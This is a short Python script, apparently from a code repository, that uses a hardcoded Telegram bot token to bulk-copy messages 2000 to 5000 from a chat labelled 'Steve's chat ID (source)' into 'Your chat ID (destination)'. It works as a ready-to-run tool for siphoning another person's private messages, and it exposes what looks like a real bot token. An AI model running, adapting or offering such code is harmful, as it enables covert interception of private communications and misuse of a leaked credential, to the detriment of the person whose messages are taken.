 import requests
BOT_TOKEN = "8115121963:AAFDmYfQILi5vqHXojaXoezynLjo_Kqn4sQ"
FROM_CHAT_ID = "7093036821"  # Steve's chat ID (source)
TO_CHAT_ID = "6555934819"    # Your chat ID (destination)
url = f"https://api.telegram.org/bot{BOT_TOKEN}/copyMessage"
for msg_id in range(2000, 5000):
    payload = {
        "chat_id": TO_CHAT_ID,
        "from_chat_id": FROM_CHAT_ID,
        "message_id": msg_id
    }
    response = requests.post(url, data=payload)
    data = response.json()
    if data.get("ok"):
        print(f"[+] Copied message {msg_id}")
    else:
        print(f"[-] Failed to copy message {msg_id}: {data.get('description')}")